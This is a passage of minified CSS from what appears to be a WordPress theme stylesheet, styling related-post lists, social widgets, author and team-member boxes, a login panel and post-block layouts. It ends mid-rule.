.penci-post-item{list-style:square;line-height:1.7;margin-left:21px}.penci-inline-related-posts.penci-irp-type-grid .penci_post-meta{display:none}.penci-inline-related-posts.penci-irp-type-grid .penci_media_object{margin-bottom:0;display:inline-block}.penci-inline-related-posts.penci-irp-type-grid .penci_mobj__img,.penci-inline-related-posts.penci-irp-type-grid .penci-image-holder{display:none!important}}#content .wpb_text_column .penci_media_object:last-child,.wpb_text_column .penci_media_object:last-child{margin-bottom:20px}@media screen and (max-width:480px){.penci-inline-related-posts.penci-irp-type-grid .penci_media_object{display:inherit}}.penci-pinterest-widget-container{margin:-5px -5px 0}.penci-images-pin-widget:before,.penci-images-pin-widget:after{display:table;clear:both;content:""}.penci-pinterest-widget-container .penci-images-pin-widget a{width:33.3333%;display:inline-block;padding:5px;transition:opacity .3s ease;position:relative;float:left;vertical-align:top}.penci-pinterest-widget-container .penci-images-pin-widget a:after{content:"";position:absolute;top:5px;left:5px;bottom:5px;right:5px;background:#000;opacity:0;z-index:1;transition:opacity .3s ease}.penci-pinterest-widget-container .penci-images-pin-widget a:hover:after{opacity:.3}.penci-pinterest-widget-container .pin_link{text-align:center;margin-top:10px}.penci-pinterest-widget-container.penci-loading .pin_link{clear:both;display:block}.penci-pinterest-widget-container .pin_link a{font-style:italic;color:#999;font-size:16px}.penci-pinterest-widget-container .penci-image-holder.rectangle-fix-size:before{padding-top:128%}.penci-tweets-widget-content ul li{margin:0!important;padding:0!important;border:none!important}.penci-slider.penci-tweets-slider ul.slides li:before,.penci-slider.penci-tweets-slider ul.slides li:after{content:none!important;display:none!important}.penci-tweets-widget-content .icon-tweets{display:block;text-align:center;margin-bottom:5px;font-size:32px;color:#3f51b5;margin-top:-10px}.penci-tweets-widget-content .tweet-text{color:#313131;margin-bottom:6px;text-align:center}.penci_dark_layout .penci-tweets-widget-content .tweet-text{color:#fff}.penci-tweets-widget-content .tweet-intents{text-align:center;overflow:hidden}.penci-tweets-widget-content .tweet-intents a{color:#3f51b5;font-size:13px;font-style:italic}.penci-tweets-widget-content .tweet-intents a:hover{text-decoration:underline}.penci-tweets-widget-content .tweet-intents span:after{content:"/";margin:0 5px;font-size:11px;color:#313131;opacity:.4}.penci-tweets-widget-content .tweet-intents span:last-child:after{content:none;display:none}.penci-tweets-widget-content .tweet-intents-inner{display:inline-block;vertical-align:top;position:relative}.penci-tweets-widget-content .tweet-date{line-height:1.8;white-space:nowrap;text-align:center;margin-bottom:6px;opacity:.7;font-size:14px}.penci-owl-carousel-slider.penci-tweets-slider .owl-dots{position:static;margin-top:14px!important}.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot{margin:0 4px}.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot span{width:10px;height:10px;box-shadow:none;-webkit-box-shadow:none;border:1px solid #ececec}.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span{border-color:#3f51b5;background:#3f51b5}.penci-tweets-widget-content.pc_alignleft .icon-tweets,.penci-tweets-widget-content.pc_alignleft .tweet-text,.penci-tweets-widget-content.pc_alignleft .tweet-date,.penci-tweets-widget-content.pc_alignleft .tweet-intents,.penci-tweets-widget-content.pc_alignleft .penci-owl-carousel-slider .owl-dots{text-align:left}.penci-tweets-widget-content.pc_alignright .icon-tweets,.penci-tweets-widget-content.pc_alignright .tweet-text,.penci-tweets-widget-content.pc_alignright .tweet-date,.penci-tweets-widget-content.pc_alignright .tweet-intents,.penci-tweets-widget-content.pc_alignright .penci-owl-carousel-slider .owl-dots{text-align:right}.fb-xfbml-parse-ignore{display:none}.penci-block-vc .about-widget{text-align:center}.penci-block-vc .about-widget.pc_alignleft{text-align:left}.penci-block-vc .about-widget.pc_alignright{text-align:right}.about-widget img{max-width:100%!important;height:auto;margin-bottom:16px;vertical-align:top}.about-widget .about-me-heading{color:#111;font-size:18px;font-weight:700;line-height:1.3;margin-bottom:8px;position:relative}.about-widget.pc_alignleft .about-me-heading:before{margin:0;left:0}.about-widget.pc_alignright .about-me-heading:before{margin:0;left:auto;right:0}.penci-authors-box .penci-author-post-comment{overflow:hidden}.penci-authors-box .penci-author-post-comment span{float:left;background:#111;font-size:10px;font-size:1rem;font-weight:500;text-align:left;padding:0 5px;height:16px;line-height:16px;margin-right:3px;margin-bottom:3px;transition:all .3s;color:#fff}.penci-authors-box .penci-author-post-comment+.penci-author-social{margin-top:9px}.penci-authors-box .author-description{margin-top:5px;margin-bottom:5px;line-height:1.71}.penci-authors-box .author-description p{margin:0;padding:0}.penci-authors-box_2 .penci-author-item{padding:20px;border:1px solid #ececec;margin-bottom:20px;text-align:center}.penci-authors-box_2 .penci-author-item img{border-radius:50%}.penci-authors-box_2 .penci-author-item .penci-author-content h5{margin-top:10px}.penci-authors-box_2 .penci-author-item .button{line-height:26px;height:26px;display:inline-block;margin-top:9px;text-transform:none;font-size:13px}.penci-authors-box_2 .penci-author-content .author-description{margin-top:5px;margin-bottom:5px;line-height:1.71}.penci-authors-box_2 .penci-author-content .author-social{font-size:16px;margin-right:15px}.penci-authors-box_2.columns-2 .penci-author-col-item:nth-child(2n+1){clear:both}.penci-authors-box_2.columns-3 .penci-author-col-item:nth-child(3n+1){clear:both}.penci-authors-box_2.columns-4 .penci-author-col-item:nth-child(4n+1){clear:both}.penci-image-box .penci-featured-ct{display:inline-block;margin-bottom:20px}.penci-image-box .penci-featured-ct .penci-fea-in{height:320px;position:relative;overflow:hidden}.penci-image-box .penci-featured-ct .penci-fea-in:before,.penci-image-box .penci-featured-ct .penci-fea-in:after{position:absolute;left:5px;right:5px;top:5px;bottom:5px;content:'';opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform .4s;transition:opacity 0.3s,transform .4s;z-index:5}.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-2:before,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-2:after{content:none!important;display:none!important}.penci-image-box .penci-featured-ct .penci-fea-in:before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);transform:scale(0,1)}.penci-image-box .penci-featured-ct .penci-fea-in:after{border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);transform:scale(1,0)}.penci-image-box .penci-featured-ct .penci-fea-in:hover:before,.penci-image-box .penci-featured-ct .penci-fea-in:hover:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.penci-image-box .penci-fea-in .fea-box-img{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:1;background-size:cover;background-repeat:no-repeat;background-position:center center}.penci-image-box .penci-fea-in .fea-box-img:before{top:0;left:0;width:100%;height:100%;position:absolute;z-index:2;content:"";background:#000;transition:opacity .25s;-webkit-transition:opacity .25s;-moz-transition:opacity .25s;opacity:0}.penci-image-box .penci-fea-in:hover .fea-box-img:before{opacity:.3}.penci-image-box .penci-fea-in.boxes-style-2 .fea-box-img{right:0;bottom:0}.penci-image-box .penci-fea-in.boxes-style-2 .fea-box-img:before{content:none!important;display:none!important}.penci-image-box .penci-fea-in h4{position:absolute;width:100%;left:0;top:50%;text-align:center;z-index:5;font-style:italic;letter-spacing:0;font-weight:400;padding:5px 20px;margin-top:-25px}.penci-image-box .penci-fea-in h4>span{display:inline-block;position:relative}.penci-image-box .penci-fea-in h4 span span{display:inline-block;background:#fff;color:#313131;padding:0 15px;position:relative;min-width:120px;height:40px;line-height:40px;white-space:nowrap;-webkit-transition:all .3s ease 0;-moz-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0;font-style:normal;font-size:14px;font-weight:400}.penci-image-box .penci-fea-in h4 span span:before{top:-5px;left:-5px;right:-5px;bottom:-5px;content:"";display:block;background:none;position:absolute;border:1px solid #fff}.penci-image-box .penci-fea-in:hover h4 span{color:#3f51b5}.penci-image-box .penci-fea-in.boxes-style-2 h4{background:#fff;padding:0 20px;margin-top:-20px}.penci-image-box .penci-fea-in.boxes-style-2 h4:before{top:-5px;left:0;right:0;width:100%;bottom:-5px;content:"";display:block;background:none;position:absolute;border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transition:all .3s ease 0;-moz-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0}.penci-image-box .penci-fea-in.boxes-style-2 h4 span{background:none}.penci-image-box .penci-fea-in.boxes-style-2 h4 span:before{content:none;display:none}.penci-image-box .penci-fea-in.boxes-style-3 h4 span span:before,.penci-image-box .penci-fea-in.boxes-style-3 .fea-box-img:before,.penci-image-box .penci-fea-in.boxes-style-4 h4 span span:before,.penci-image-box .penci-fea-in.boxes-style-4 .fea-box-img:before{content:none}.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-3:before,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-3:after,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-4:before,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-4:after{opacity:.4;-webkit-transition:all .4s;transition:all .4s;z-index:5;transform:none;-webkit-transform:none;left:10px;right:10px;top:10px;bottom:10px}.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-3:hover:before,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-3:hover:after,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-4:hover:before,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-4:hover:after{opacity:1}.penci-image-box .penci-fea-in.boxes-style-3 .fea-box-img{transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out}.penci-image-box .penci-fea-in.boxes-style-3:hover .fea-box-img{transform:scale(1.05);-webkit-transform:scale(1.05);-moz-transform:scale(1.05)}.penci-image-box .penci-fea-in.boxes-style-3 h4 span span{text-transform:uppercase;font-size:12px;letter-spacing:1px;font-weight:700}.penci-image-box .penci-fea-in.boxes-style-4 .fea-box-img{transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out}.penci-image-box .penci-fea-in.boxes-style-4:hover .fea-box-img{transform:scale(1.05);-webkit-transform:scale(1.05);-moz-transform:scale(1.05)}.penci-image-box .penci-fea-in.boxes-style-4 h4{margin-top:0;transform:translateY(-50%)}.penci-image-box .penci-fea-in.boxes-style-4 h4 span span{background-color:transparent;color:#fff;font-weight:500;margin:0;padding:0;font-size:22px;line-height:1.25;height:auto}.penci-image-box.penci-ibox-disspace .penci-row{margin-left:0;margin-right:0}.penci-image-box.penci-ibox-disspace .penci-featured-ct{padding-left:0;padding-right:0;margin-bottom:0}@media (max-width:991px) and (min-width:600px){.penci-image-box .penci-featured-ct.penci-col-3,.penci-image-box .penci-featured-ct.penci-col-4,.penci-image-box .penci-featured-ct.penci-col-5,.penci-image-box .penci-featured-ct.penci-col-6{width:50%;float:left}}@media (max-width:480px){.penci-image-box .penci-featured-ct{width:100%}}.penci-team_memebers .penci-team_item__content{position:relative}.penci-team_memebers .team_member_items:before,.penci-team_memebers .team_member_items:after{content:'';clear:both;display:table}.penci-team_memebers .penci-team_member-img,.penci-team_memebers .penci-team_member_name,.penci-team_memebers .penci-team_member_pos,.penci-team_memebers .penci-team_member_desc,.penci-team_memebers .penci-team_member_socails{z-index:5;position:relative}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item,.penci-team_memebers.penci-team_member-s2 .penci-team_member_item{text-align:center}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item.align-left,.penci-team_memebers.penci-team_member-s2 .penci-team_member_item.align-left{text-align:left}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item.align-right,.penci-team_memebers.penci-team_member-s2 .penci-team_member_item.align-right{text-align:right}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item.penci-col-6:nth-child(2n+1),.penci-team_memebers.penci-team_member-s2 .penci-team_member_item.penci-col-6:nth-child(2n+1){clear:both}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item.penci-col-4:nth-child(3n+1),.penci-team_memebers.penci-team_member-s2 .penci-team_member_item.penci-col-4:nth-child(3n+1){clear:both}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item.penci-col-3:nth-child(4n+1),.penci-team_memebers.penci-team_member-s2 .penci-team_member_item.penci-col-3:nth-child(4n+1){clear:both}.penci-team_memebers.penci-team_member-s1 .penci-team_member_name,.penci-team_memebers.penci-team_member-s2 .penci-team_member_name{font-size:24px;font-size:2.4rem;margin:10px 0 9px;display:block;font-weight:600}.penci-team_memebers.penci-team_member-s1 .penci-team_member_pos,.penci-team_memebers.penci-team_member-s2 .penci-team_member_pos{margin-bottom:9px;line-height:1.3;margin-top:-7px;font-size:15px;font-weight:700;color:#888}.penci-team_memebers.penci-team_member-s1 .penci-team_member_desc,.penci-team_memebers.penci-team_member-s2 .penci-team_member_desc{margin-top:5px;margin-bottom:14px;line-height:1.5}.penci-team_memebers.penci-team_member-s1 .penci-team_member_social,.penci-team_memebers.penci-team_member-s2 .penci-team_member_social{font-size:16px;margin-right:25px}.penci-team_memebers.penci-team_member-s1 .penci-team_member_social:last-child,.penci-team_memebers.penci-team_member-s2 .penci-team_member_social:last-child{margin-right:0}.penci-team_memebers.penci-team_member-s1 .penci-team_member-img{width:100px;height:100px;display:inline-block;position:relative;vertical-align:top;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;transition:transform .3s ease,opacity .3s;transition-timing-function:cubic-bezier(.39,.76,.51,.56)}.penci-team_memebers.penci-team_member-s1 .penci-team_member_name{color:#111}.penci-team_memebers.penci-team_member-s1 .penci-team_member_pos{color:#888}.penci-team_memebers.penci-team_member-s1 .penci-team_item__content{padding:20px;border:1px solid #ececec;margin-bottom:20px;position:relative}.penci-team_memebers.penci-team_member-s1 .penci-team_item__content:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;z-index:1}.penci-team_memebers.penci-team_member-s2 .penci-team_member-img{width:100%;overflow:hidden;display:block!important;position:relative}.penci-team_memebers.penci-team_member-s2 .penci-team_item__info{color:#fff;position:absolute;bottom:0;left:0;z-index:100;width:100%;padding:0 10px 15px}.penci-team_memebers.penci-team_member-s2 .penci-team_item__content:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:.6;z-index:99;transition:opacity .3s ease;background:linear-gradient(transparent 60%,black 100%)}.penci-team_memebers.penci-team_member-s2 .penci-team_member_name,.penci-team_memebers.penci-team_member-s2 .penci-team_member_pos,.penci-team_memebers.penci-team_member-s2 .penci-team_member_desc,.penci-team_memebers.penci-team_member-s2 .penci-team_member_socails a{color:inherit}.penci-team_memebers.penci-team_member-s2 .penci-team_member_item:hover .penci-team_item__content:after{opacity:.75}.penci-team_memebers.penci-team_member-s3 .penci-image-box__content{border:1px solid #dedede;margin-bottom:20px}.penci-team_memebers.penci-team_member-s3 .penci-team_item__content{margin-bottom:0;flex-wrap:wrap;align-items:center;justify-content:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.penci-team_memebers.penci-team_member-s3 .penci-team_item__info{flex:1;padding:20px 20px 20px 60px}.penci-team_memebers.penci-team_member-s3 .penci-team_member_item{margin-bottom:0}.penci-team_memebers.penci-team_member-s3 .penci-team_member_item:nth-child(2n+2) .penci-team_member-img{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-right:0}.penci-team_memebers.penci-team_member-s3 .penci-team_member-img{width:50%;margin-right:0;height:inherit;display:block;overflow:hidden;position:relative;vertical-align:top}.penci-team_memebers.penci-team_member-s3 .penci-team_member-img:before{display:block;content:"";width:100%;padding-top:66.66667%;background:none!important;box-shadow:none!important}.penci-team_memebers.penci-team_member-s3 .penci-team_member_name{font-size:30px;font-size:3rem;margin:0;display:block;font-weight:600}.penci-team_memebers.penci-team_member-s3 .penci-team_member_pos{margin-bottom:19px;line-height:1.3;margin-top:10px;font-size:15px;font-weight:700;color:#888}.penci-team_memebers.penci-team_member-s3 .penci-team_member_desc{margin-top:5px;margin-bottom:26px;line-height:1.5}.penci-team_memebers.penci-team_member-s3 .penci-team_member_social{font-size:14px;margin-right:15px}.penci-team_memebers.penci-team_member-s3 .penci-team_member_social:last-child{margin-right:0}@media screen and (max-width:768px){.penci-team_memebers.penci-team_member-s3 .penci-team_item__info{padding:20px}.penci-team_memebers.penci-team_member-s3 .penci-team_member_desc{margin-bottom:16px}}@media screen and (max-width:600px){.penci-team_memebers.penci-team_member-s3 .penci-team_item__content{display:block}.penci-team_memebers.penci-team_member-s3 .penci-team_member-img{width:100%}}.penci-login_form .penci-user_logged_in .penci-login-header{text-align:center;margin-bottom:15px}.penci-login_form .penci-user_logged_in .penci-login-header img{border-radius:50%;width:85px;height:85px}.penci-login_form .penci-user_logged_in .penci-login-header p{margin-bottom:15px}.penci-login_form .penci-user_logged_in .penci-user-action-links a{display:inline-block;text-decoration:none;color:#fff;line-height:26px;height:26px;text-transform:none;font-size:13px;float:left;width:48%}.penci-login_form .penci-user_logged_in .penci-user-action-links a:first-child{margin-right:4%}.penci-login_form .penci-user_logged_in .penci-text-hello{opacity:.75}.penci-login_form .penci-user_logged_in .penci-display_name{font-weight:700}.penci-login_form:not(.penci-widget) .penci-login-container{margin-bottom:14px}.penci-block_1 .penci_post_thumb,.penci-block_1 .penci_post_content{display:inline-block}.penci-block_1 .penci_post-meta{color:#999}.penci-block_1 .penci_post-meta a,.penci-block_1 .penci_post-meta span{font-size:12px;font-size:1.2rem;color:#999}.penci-block_1 .penci_post-meta a:hover{color:#3f51b5}.penci-block_1 .penci_post-meta i{margin-right:5px;color:#999}.penci-block_1 .penci_post-meta .penci-posted-on{padding-left:1px}.penci-block_1 .block1_first_item{overflow:hidden;clear:both;border-bottom:1px solid #ececec;padding-bottom:20px;display:flex!important}.penci-block_1 .block1_first_item .penci_post_thumb:before{content:none}.penci-block_1 .block1_first_item .penci_post_thumb{width:66.6666%}.penci-block_1 .block1_first_item .penci-image-holder{width:100%}.penci-block_1 .block1_first_item .penci__post-title{font-size:24px;line-height:1.25;color:#111;margin-top:-1px;margin-bottom:0}.penci-block_1 .block1_first_item .penci_post-meta{margin-top:13px;border-left:1px solid #ececec;padding-left:10px}.penci-block_1 .block1_first_item .penci_post-meta.penci-hide-border{border-left:0;padding-left:0}.penci-block_1 .block1_first_item .penci_post-meta .penci-byline{display:block;width:100%;position:relative}.penci-block_1 .block1_first_item .penci_post-meta .penci-posted-on,.penci-block_1 .block1_first_item .penci_post-meta .penci-comment-count{position:relative;bottom:-3px}.penci-block_1 .block1_first_item .penci_post-meta .author a{font-weight:700}.penci-block_1 .block1_first_item .penci-post-excerpt{margin-top:13px;font-size:14px;font-size:1.4rem;line-height:1.71}.penci-block_1 .block1_items{overflow:hidden}.penci-block_1 .block1_items .penci-post-item{width:50%;float:left;margin-bottom:0;margin-top:20px;padding-left:10px}.penci-block_1 .block1_items .penci-post-item:nth-child(2n+1){clear:both;padding-left:0;padding-right:10px}.penci-block_1 .block1_items .penci-post-item:nth-child(1),.penci-block_1 .block1_items .penci-post-item:nth-child(2){margin-top:0}.penci-block_1 .block1_items .penci-post-item:nth-child(1) .penci_media_object,.penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{border-top:0;padding-top:0}.penci-block_1 .block1_items .penci_media_object{padding-top:20px;margin-bottom:0;border-top:1px solid #ececec}.penci-block_1 .block1_items .penci-image-holder{width:108px}.penci-block_1 .block1_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-top:-1px}.penci-block_1 .block1_items .penci_post-meta{margin-top:6px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item.penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item.penci_media_object,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_first_item.penci_media_object,.widget-area .penci-block_1 .block1_first_item.penci_media_object{display:block!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_content,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_first_item .penci_post_thumb,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_first_item .penci_post_content,.widget-area .penci-block_1 .block1_first_item .penci_post_thumb,.widget-area .penci-block_1 .block1_first_item .penci_post_content{width:100%;margin-left:0;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_thumb,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_first_item .penci_post_thumb,.widget-area .penci-block_1 .block1_first_item .penci_post_thumb{margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci-image-holder,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_first_item .penci-image-holder,.widget-area .penci-block_1 .block1_first_item .penci-image-holder{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_items .penci-post-item,.widget-area .penci-block_1 .block1_items .penci-post-item{width:100%;padding-left:0;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2n+1),.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(2n+1),.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(2n+1){padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(1) .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(1) .penci_media_object,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(1) .penci_media_object,.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(1) .penci_media_object{margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{padding-top:20px;margin-bottom:0;border-top:1px solid #ececec}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-image-holder,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_items .penci-image-holder,.widget-area .penci-block_1 .block1_items .penci-image-holder{width:95px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-comment-count,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-comment-count,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_items .penci-comment-count,.widget-area .penci-block_1 .block1_items .penci-comment-count{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci_media_object.penci_mobj-image-right .penci_mobj__img,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci_media_object.penci_mobj-image-right .penci_mobj__img,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_items .penci_media_object.penci_mobj-image-right .penci_mobj__img,.widget-area .penci-block_1 .block1_items .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:10px}@media screen and (max-width:650px){.penci-block_1 .block1_first_item.penci_media_object{-webkit-flex-direction:column;flex-direction:column;flex-wrap:wrap}.penci-block_1 .block1_first_item .penci__post-title{font-size:18px}.penci-block_1 .block1_first_item .penci_post_thumb,.penci-block_1 .block1_first_item .penci_post_content{width:100%;margin-left:0;padding-right:0}.penci-block_1 .block1_first_item .penci_post_thumb{margin-bottom:20px}.penci-block_1 .block1_first_item .penci-image-holder{width:100%}.penci-block_1 .block1_items .penci-post-item{width:100%;padding-left:0;padding-right:0}.penci-block_1 .block1_items .penci-post-item:nth-child(2n+1){padding-right:0}.penci-block_1 .block1_items .penci-post-item:nth-child(1) .penci_media_object{margin-bottom:20px}.penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{padding-top:20px;margin-bottom:0;border-top:1px solid #ececec}}@media screen and (max-width:480px){.penci-block_1 .block1_first_item .penci__post-title{font-size:16px}.penci-block_1 .block1_items .penci-image-holder{width:95px}.penci-block_1 .block1_items .penci-comment-count{display:none}.penci-block_1 .block1_items .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:10px}}.penci-block_2 .block2_first_item,.penci-block_2 .block2_items{width:100%;float:left}.penci-block_2 .block2_first_item{margin-bottom:0}.penci-block_2 .block2_first_item .penci__post-title{font-size:20px;font-size:2rem;line-height:1.2;margin-top:17px;margin-bottom:0}.penci-block_2 .block2_first_item .penci_post-meta{margin-top:5px}.penci-block_2 .block2_first_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-top:9px}.penci-block_2 .block2_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_2 .block2_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-bottom:0}.penci-block_2 .block2_items .penci_post-meta{margin-top:6px}.penci-block_2 .block2_items .penci-post-item:last-child{margin-bottom:0}.penci-block_2 .block2_items .penci-post-item:last-child .penci_media_object{margin-bottom:0}.penci-block_2 .block2_items .penci-image-holder{width:108px}.penci-block_2 .penci-block-wrapper-item{margin-top:20px}.penci-block_2 .penci-block-wrapper-item:first-child{margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_2 .block2_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_2 .block2_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_2 .block2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_2 .block2_items,.wpb_wrapper>.penci-block_2.penci-vc-column-1 .block2_first_item,.wpb_wrapper>.penci-block_2.penci-vc-column-1 .block2_items,.widget-area .penci-block_2 .block2_first_item,.widget-area .penci-block_2 .block2_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_2 .block2_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_2 .block2_items,.wpb_wrapper>.penci-block_2.penci-vc-column-1 .block2_items,.widget-area .penci-block_2 .block2_items{margin-top:20px;padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_2 .block2_items .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_2 .block2_items .penci-image-holder,.wpb_wrapper>.penci-block_2.penci-vc-column-1 .block2_items .penci-image-holder,.widget-area .penci-block_2 .block2_items .penci-image-holder{width:90px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_2 .block2_items .penci-post-countview,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_2 .block2_items .penci-post-countview,.wpb_wrapper>.penci-block_2.penci-vc-column-1 .block2_items .penci-post-countview,.widget-area .penci-block_2 .block2_items .penci-post-countview{display:none}@media screen and (min-width:650px){.penci-block_2 .block2_first_item,.penci-block_2 .block2_items{width:50%}.penci-block_2 .block2_items{padding-left:20px}}@media screen and (max-width:480px){.penci-block_2 .block2_items{margin-top:20px}.penci-block_2 .block2_items .penci-image-holder{width:80px}}.penci-block_3 .penci-block-wrapper-item{margin-top:20px}.penci-block_3 .penci-block-wrapper-item:first-child{margin-top:0}.penci-block_3 .penci-block_content__items{overflow:hidden}.penci-block_3 .block3_first_item{width:65%;float:left;margin-bottom:0}.penci-block_3 .block3_first_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.2;color:#000;margin-top:15px;margin-bottom:0}.penci-block_3 .block3_first_item .penci-post-excerpt{margin-top:8px}.penci-block_3 .block3_first_item .penci_post-meta{margin-top:5px}.penci-block_3 .block3_first_item .penci-image-holder:before{padding-top:72.65%}.penci-block_3 .block3_items{width:35%;float:right;padding-left:18px}.penci-block_3 .block3_items .penci-post-item{margin-bottom:0}.penci-block_3 .block3_items .penci-post-item+.penci-post-item{margin-top:15px;margin-bottom:0}.penci-block_3 .block3_items .penci__post-title{font-size:14px;font-size:1.4rem;line-height:1.3;margin-top:16px;margin-bottom:0}.penci-block_3 .penci-post-item{position:relative}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_3 .block3_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_3 .block3_first_item,.wpb_wrapper>penci-block_3.penci-vc-column-1 .block3_first_item,.widget-area .penci-block_3 .block3_first_item{width:100%;margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_3 .block3_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_3 .block3_items,.wpb_wrapper>penci-block_3.penci-vc-column-1 